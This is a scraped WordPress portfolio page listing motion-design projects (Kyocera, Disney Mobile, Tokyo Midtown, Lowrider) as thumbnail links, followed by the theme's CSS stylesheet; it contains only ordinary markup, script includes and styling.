			    <h2 class="post-title"><a href="https://www.teleportation.jp/w43k/" title="kyocera | w43k">kyocera | w43k</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1629" class="post-1629 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Disney Mobile | DM001HS" href="https://www.teleportation.jp/dm001/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2008/03/dm00_0000_0-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2008/03/dm00_0000_0-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2008/03/dm00_0000_0-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2008/03/dm00_0000_0.jpg 640w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Disney Mobile | DM001HS</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/dm001/" title="Disney Mobile | DM001HS">Disney Mobile | DM001HS</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1812" class="post-1812 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="kyocera | w42k" href="https://www.teleportation.jp/w42k/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2016/05/w42k_0010_0-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/w42k_0010_0-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/w42k_0010_0-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/w42k_0010_0.jpg 640w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">kyocera | w42k</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/w42k/" title="kyocera | w42k">kyocera | w42k</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1076" class="post-1076 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Tokyo Midtown | Videography Presentation" href="https://www.teleportation.jp/tokyo-midtown/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2016/05/midotown_0000_eye-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/midotown_0000_eye-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/midotown_0000_eye-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/midotown_0000_eye.jpg 640w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Tokyo Midtown | Videography Presentation</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/tokyo-midtown/" title="Tokyo Midtown | Videography Presentation">Tokyo Midtown | Videography Presentation</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-957" class="post-957 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Coffee Color | SUPERVISOR" href="https://www.teleportation.jp/supervisor/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2006/08/supervisor_0001_eye-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2006/08/supervisor_0001_eye-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2006/08/supervisor_0001_eye-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2006/08/supervisor_0001_eye.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Coffee Color | SUPERVISOR</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/supervisor/" title="Coffee Color | SUPERVISOR">Coffee Color | SUPERVISOR</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1106" class="post-1106 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Calm presents K.F. | &#8220;Key Free&#8221;" href="https://www.teleportation.jp/key-free/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2016/05/calm_eye-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/calm_eye-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/calm_eye-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/calm_eye.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Calm presents K.F. | &#8220;Key Free&#8221;</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/key-free/" title="Calm presents K.F. | &#8220;Key Free&#8221;">Calm presents K.F. | &#8220;Key Free&#8221;</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1783" class="post-1783 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Lowrider | FOR YOUR LOVE" href="https://www.teleportation.jp/lowrider-for-your-love/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_10-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_10-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_10-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_10.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Lowrider | FOR YOUR LOVE</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/lowrider-for-your-love/" title="Lowrider | FOR YOUR LOVE">Lowrider | FOR YOUR LOVE</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1781" class="post-1781 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Lowrider | ANALOG, ORGANIC, PARTY and Hedonism" href="https://www.teleportation.jp/lowrider-analog-organic-party-and-hedonism/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_09-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_09-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_09-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_09.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Lowrider | ANALOG, ORGANIC, PARTY and Hedonism</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/lowrider-analog-organic-party-and-hedonism/" title="Lowrider | ANALOG, ORGANIC, PARTY and Hedonism">Lowrider | ANALOG, ORGANIC, PARTY and Hedonism</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1779" class="post-1779 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Lowrider | ROCK DREAMS" href="https://www.teleportation.jp/lowrider-rock-dreams/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_08-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_08-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_08-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_08.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Lowrider | ROCK DREAMS</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/lowrider-rock-dreams/" title="Lowrider | ROCK DREAMS">Lowrider | ROCK DREAMS</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1115" class="post-1115 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="CALIFORNIA DRIVE" href="https://www.teleportation.jp/california-drive/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2016/05/CALIFORNIA_eye-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/CALIFORNIA_eye-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/CALIFORNIA_eye-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/CALIFORNIA_eye.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">CALIFORNIA DRIVE</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/california-drive/" title="CALIFORNIA DRIVE">CALIFORNIA DRIVE</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1770" class="post-1770 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Lowrider | Turntablism" href="https://www.teleportation.jp/lowrider-turntablism/">
  <div class="thumb">
				<img width="508" height="339" src="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_06-508x339.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_06-508x339.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_06-320x213.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lr_eye_06.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Lowrider | Turntablism</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/lowrider-turntablism/" title="Lowrider | Turntablism">Lowrider | Turntablism</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
					</div> <!-- /posts -->

				<!-- /cat-post -->

</div>


</div> <!-- /content -->


</div> <!-- /wrapper -->

<script type='text/javascript' src='https://www.teleportation.jp/wp-includes/js/comment-reply.min.js?ver=18ac1c3b654ec85343892aa665a4ba53' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-content/plugins/responsive-full-width-background-slider/js/jquery.easing.1.3.js?ver=18ac1c3b654ec85343892aa665a4ba53' id='rfwbs-easing-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-content/plugins/responsive-full-width-background-slider/js/jquery.animate-enhanced.min.js?ver=18ac1c3b654ec85343892aa665a4ba53' id='rfwbs-animate-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-content/plugins/responsive-full-width-background-slider/js/jquery.superslides.js?ver=18ac1c3b654ec85343892aa665a4ba53' id='rfwbs-superslides-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-content/themes/fukasawa/js/flexslider.min.js?ver=18ac1c3b654ec85343892aa665a4ba53' id='fukasawa_flexslider-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-content/themes/fukasawa/js/global.js?ver=18ac1c3b654ec85343892aa665a4ba53' id='fukasawa_global-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.teleportation.jp/wp-content/themes/fukasawa/style.css?ver=18ac1c3b654ec85343892aa665a4ba53
body_size: 9238
content:
.wp-caption,
.post-content img {
	max-width: 100%;
	/* box-shadow */
	box-shadow:0px 2px 10px -1px #bbb;
	-moz-box-shadow:0px 2px 6px -1px #bbb;
	-webkit-box-shadow:0px 2px 6px -1px #bbb;

	/* border-radius */
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;

	/* border */

}



/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html, body { margin:0; padding:0;}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
  font-family: 'Open Sans', sans-serif;
	font-weight: 100;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

ol, ul {
	list-style:none;
}

blockquote:before, blockquote:after {
	content:"";
}

a { outline:none; }

input[type=search] {
   -moz-appearance:none;
   -webkit-appearance:none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */


html { -webkit-text-size-adjust: 100%; }

body {
	margin: 0;
	padding: 0;
	border: none;
	color: #333;
	font-size: 16px;
	background: #f0f0e9;
}

body * { -webkit-font-smoothing: subpixel-antialiased; }

body a {
	color: #019EBD;
	text-decoration: none;
}

body a:hover {
	color: #019EBD;
	text-decoration: none;
}

* {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.clear { clear: both; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #444;
	color: #FFF;
}

::-webkit-input-placeholder { color: #999; }
:-ms-input-placeholder { color: #999; }


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.sidebar {
	width: 180px;
	padding: 40px 30px;
	position: fixed;
	top: 0;
	left: 0;
	font-size: 0.8em;
}

.sidebar:before {
	content: "";
	display: block;
	width: 180px;
	/*background: #fff;*/
	position: fixed;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
}

.wrapper { margin-left: 150px; }

.content {
	/*width: 1200px;*/
	max-width: 100%;
	margin: 0px auto 50px;
}

.content.thin {
	width: 1000px;
	margin-top: 0px;
}


.content_t {
padding-top:300px;
}



/* Columns --------------------------------------- */


/*.one-fourth { width: 21.5%; margin-left: 5%; float: left; }
.one-third { width: 30%; margin-left: 5%; float: left; }
.one-half { width: 47.5%; margin-left: 5%; float: left; }
.two-thirds { width: 65%; margin-left: 5%; float: left; }

.one-fourth:first-child,
.one-third:first-child,
.one-half:first-child,
.two-thirds:first-child { margin-left: 0; }*/


/* Transitions --------------------------------------- */


body a,
.widget_fukasawa_recent_posts a:hover .title,
.widget_fukasawa_recent_comments a:hover .title {
	-webkit-transition: all 0.1s ease-in-out;
	 -moz-transition: all 0.1s ease-in-out;
	 -ms-transition: all 0.1s ease-in-out;
	 -o-transition: all 0.1s ease-in-out;
	 transition: all 0.1s ease-in-out;
}

.post-title a,
.flex-direction-nav a,
.comment-form input[type="submit"],
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"],
.archive-nav a {
	-webkit-transition: all 0.2s ease-in-out;
	 -moz-transition: all 0.2s ease-in-out;
	 -ms-transition: all 0.2s ease-in-out;
	 -o-transition: all 0.2s ease-in-out;
	 transition: all 0.2s ease-in-out;
}

.blog-title a {
	-webkit-transition: all 0.3s ease-in-out;
	 -moz-transition: all 0.3s ease-in-out;
	 -ms-transition: all 0.3s ease-in-out;
	 -o-transition: all 0.3s ease-in-out;
	 transition: all 0.3s ease-in-out;
}

.posts .post .featured-media img,
.posts .post .post-overlay,
.post-navigation a,
.post-navigation a p {
	-webkit-transition: all 0.2s ease-in-out;
	 -moz-transition: all 0.2s ease-in-out;
	 -ms-transition: all 0.2s ease-in-out;
	 -o-transition: all 0.2s ease-in-out;
	 transition: all 0.2s ease-in-out;
}


/* Screen Reader Text --------------------------------------- */


.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* -------------------------------------------------------------------------------- */
/*	3. Sidebar
/* -------------------------------------------------------------------------------- */

.blog-title  {
	text-indent:100%;
		white-space:nowrap;
		overflow:hidden;
		position: relative;
		top:-10px;
		left:-15px;
width:120px;
height:120px;
 background: url('/mov/tlp.png');
background-size: cover;
}

.blog-title a {
	display: block;
     width:100%;
     height:100%;
	/*display: inline-block;
	padding: 9px 13px;
	border: 3px solid #333;
	font-size: 12px;
	line-height: 150%;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 3px;
	color: #333;*/
}

.blog-title a:hover {

	/*background: #333;
	color: #fff;*/
}

.blog-logo,
.blog-logo img {
position: relative;
top:-20px;
left:-10px;
	 display: block; }

.blog-logo:hover {
	opacity: 0.3;
	-moz-opacity: 0.3;
	-webkit-opacity: 0.3;
}

.:before,
.widgets:before,
.widget + .widget:before,
.credits:before {
	content: "";
	display: block;
	width: 48px;
	height: 2px;
	background: ;
	margin: 10px 0;
}


/* Navigation --------------------------------------- */


.main-menu {
	margin-top: 50px;

}



.main-menu li {
	display: block;
	margin-top: 30px;
	font-weight: 700;
	text-transform: ;
	letter-spacing: 0.5px;
	position: relative;
	font-size: 1.2em;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	/*Roboto:100,400,500,700|
	Oswald:300,400,700|
	Open Sans:300,400,700|
	Khand:300,400,500|
	*/
}

.main-menu > li:first-child { margin-top: 0; margin-bottom: 50px; }
.main-menu > li:last-child {
	font-size: 1em;
	margin-top: 75px; }

.main-menu ul { margin-left: 20px; }

.main-menu a { color: #111; }

.main-menu a:hover,
.main-menu .current-menu-item > a,
.main-menu .current_page_item > a { color: #f7029d; }

.main-menu .current-menu-item:before,
.main-menu .current_page_item:before {
	content: '\f405';
	display: block;
	font: 20px/1 "Genericons";
	color: #019EBD;
	position: absolute;
	top: 1px;
	left: -22px;
}


/* -------------------------------------------------------------------------------- */
/*	4. Widgets
/* -------------------------------------------------------------------------------- */


.widget-title {
	display: none;
	margin-bottom: 15px;
	font-weight: 700;
	color: #333;
}

/*  Widget content  ----------------------------------------- */


.widget-content {
	color: #555;
	font-size: 1.em;
 }

.widget-content .textwidget a:hover { text-decoration: underline; }

.widget-content p {
	line-height: 150%;
	margin-top: 1em;
}

.widget-content p:first-child { margin-top: 0; }

.widget-content li {
	margin-bottom: 16px;
	font-weight: 700;
	color: #333;

}

.widget-content ul ul { margin-left: 1em; }

.widget-content ul ul li:first-child {
	margin-top: 0.5em;
	border-top: 1px solid #eee;
}

.widget-content > ul > li:first-child { padding-top: 0; }

.widget-content li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}


/* Widget text --------------------------------------- */


.widget-content .textwidget { line-height: 150%; }

.widget-content .textwidget a { color: #999; }
.widget-content .textwidget a:hover { color: #019EBD; text-decoration: none; }



/* -------------------------------------------------------------------------------- */
/*	4. Navigation
/* -------------------------------------------------------------------------------- */


.mobile-navigation,
.nav-toggle {
	display: none;
}


/* -------------------------------------------------------------------------------- */
/*	5. Blog
/* -------------------------------------------------------------------------------- */


.posts {
	overflow: visible !important;
	position: relative;
}



.posts .post-container {
	width: 19.5%;
	/*width: 33.33%;*/
	padding: 0px;
	overflow: hidden;
}

.posts .post,
.posts .page {
	width: 100%;
	padding: 5px;
	/*background: #fff;*/
	position: relative;
}

.posts .post.sticky .is-sticky { display: inline; }





.featured-media .thumb {
	display: block;
	overflow: hidden;
	position: relative;
}

.featured-media a,
.featured-media iframe,
.featured-media .thumb object { display: block; }

.thumb{
			box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.1);;
	display: block;
	width: 100%;
	height: auto;
  border-radius: 5px;
}

.featured-media img {

	display: block;
	width: 100%;
	height: auto;
  border-radius: 5px;
}

/*.posts .format-standard .featured-media:hover img,
.posts .format-image .featured-media:hover img {
	transition-duration:0.2s;
	transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
}*/
/*.posts .format-standard .featured-media.thumb:hover img,
.posts .format-image .featured-media.thumb:hover img {
	transition-duration:0.2s;
	transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
}*/





.post-title-thumb{
	font-size:0.65em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	color: #333;
	padding: 0px 0;
	margin-top: 5px;
	}

.post-title-thumb::before,
.post-title-thumb::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.post-title-thumb,
.post-title-thumb::before,
.post-title-thumb::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .3s;
	transition: all .3s;
}


.featured-media:hover .post-title-thumb{
/*background-color: #59b1eb;*/
}

.bd div{
	background: #fff;
	box-shadow: 0 2px 3px 0px rgba(0, 0, 5, 0.8);
	position:absolute;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;}
/*.bd div.bdT{
		width: 0%;
		height:1px;
		top:0;
		right:5;
	}*/
.bd div.bdB{
	width: 0%;
	height:1px;
	/*bottom:0;*/
	right:5;

}
.featured-media:hover .bd1 div.bdT{width: 97.5%;}
.featured-media:hover .bd1 div.bdB{width: 97.5%;}




.featured-media button {
	position: absolute;
	width:150px;
	height:150px;
	/*padding: 4px 20px;*/
	border: none;
	text-transform: uppercase;
	text-align: center;
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
	border-radius: 80px;
	letter-spacing: 1px;
	font-weight: bold;
	background-color: rgba(0,0,0,0.15);
box-shadow:0px 0px 3px 0px rgba(0,0,0,0.4);
	-webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
	transition: opacity 0.2s, transform 0.2s;
}

.featured-media button {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}



.featured-media button {
	top: 45%;
	left: 50%;

	opacity: 0;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(0.25);
	transform: translateY(-50%) translateX(-50%) scale(0.25);
}


.featured-media:hover  button {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1);
	transform: translateY(-50%) translateX(-50%) scale(1);
}


/*  Post overlay  ----------------------------------------- */


.post-overlay {
	display: block;
	background: rgba(17,17,17,0.3);
	opacity: 0;
	position: absolute;
	z-index: 1000;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.format-standard .featured-media:hover .post-overlay,
.format-image .featured-media:hover .post-overlay { opacity: 1; }

.format-gallery .flexslider:hover .post-overlay { opacity: 1; }

.post-overlay .view {
	display: block;
	width: 100%;
	font-size: 0.75em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -6px;
}


/*  Post header  ----------------------------------------- */


.posts .featured-media + .post-header { margin-top: 5px; }

.posts .post-title {
	font-size:0.8em;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	/*Roboto:100,400,500,700|
	Oswald:300,400,700|
	Open Sans:300,400,700|*/
	color: #333;

	word-break: break-word;
	-ms-word-break: break-word;
}

.posts .post-title a { color: #333; }
.posts .post-title a:hover { color: #019EBD; }


/*  Post excerpt  ----------------------------------------- */


.post-excerpt {
	margin-top: 8px;
	font-size: 0.9em;
}

.post-excerpt p {
	line-height: 145%;
	font-style: italic;
	color: #666;
}


/*  Posts meta  ----------------------------------------- */


.posts-meta {
	margin-top: 20px;
	font-size: 0.75em;
	line-height: 120%;
	text-transform: uppercase;
	color: #999;
}

.posts-meta:before {
	content: "";
	display: block;
	width: 40px;
	height: 2px;
	background: #eee;
	margin-bottom: 12px;
}

.posts-meta a { color: #999; }
.posts-meta a:hover { color: #666; }


/*  Post formats  ----------------------------------------- */


/* gallery format */


.flexslider { position: relative; }

.flex-direction-nav {
	width: 100%;
	position: absolute;
	z-index: 1001;
	top: 50%;
	margin-top: -16px;
}

.wp-is-mobile .flex-direction-nav { display: none; }

.flex-direction-nav a {
	display: block;
	width: 32px;
	height: 32px;
	background: #333 no-repeat center;
	background-size: auto 10px;
	text-indent: -99999px;
}

.flex-direction-nav li:nth-child(1) a {
	float: left;
	margin-left: -32px;
	background-image: url(images/icons/chevron-left_w.png);
}

.flex-direction-nav li:nth-child(2) a {
	float: right;
	margin-right: -32px;
	background-image: url(images/icons/chevron-right_w.png);
}

.flexslider:hover .flex-direction-nav a {
	margin-left: 0;
	margin-right: 0;
}

.flex-direction-nav a:hover { background-color: #019EBD; }



/* -------------------------------------------------------------------------------- */
/*	6. Single post
/* -------------------------------------------------------------------------------- */


.post.single {
	/*background: #fff;*/
 }

.post-inner {
	width: 750px;
	max-width: 95%;
	padding: 3% 0;
	margin: 0 auto;
}
.post-inner2 {
	width: 800px;
	max-width: 100%;
	padding: 3% 0;
	margin: 0 auto;
}


/* Post header  ----------------------------------------- */


.post.single .post-title {
	font-size: 2.5em;
	line-height: 120%;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	margin-bottom: 0px;

	word-break: break-word;
	-ms-word-break: break-word;
}

.post.single .post-title a { color: #333; }
.post.single .post-title a:hover { color: #019EBD; }



.post.single .post-date {
	font-size: 1.5em;
	font-family: 'Roboto', sans-serif;
	font-weight: 100;
	font-style: ;
	letter-spacing: 0px;
	margin-bottom: 5px;

	word-break: break-word;
	-ms-word-break: break-word;
}


